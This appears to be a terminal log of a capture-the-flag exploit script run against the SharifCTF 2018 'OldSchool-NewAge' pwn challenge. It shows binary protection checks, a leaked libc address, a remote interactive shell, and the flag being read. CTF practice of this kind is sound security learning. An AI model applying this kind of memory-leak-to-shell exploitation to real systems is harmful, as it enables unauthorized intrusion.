 [meffre_q@debian:~/project/ctf/sharif_2k18/pwn/OldSchool-NewAge] (master) ✖ [14:16:18]
→ python exploit_vuln4.py
[*] '/home/meffre_q/project/ctf/sharif_2k18/pwn/OldSchool-NewAge/vuln4'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/home/meffre_q/project/ctf/sharif_2k18/pwn/OldSchool-NewAge/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to ctf.sharif.edu on port 4801: Done
[*] Loaded cached gadgets for './vuln4'
[x] Leak 4 bytes at 0x8049870 : 10:4e:63:b7
[*] Switching to interactive mode
$ id
$ id
uid=1002(ctfuser) gid=1002(ctfuser) groups=1002(ctfuser)
$ cat /home/ctfuser/flag
SharifCTF{7af9dab81dff481772609b97492d6899}
$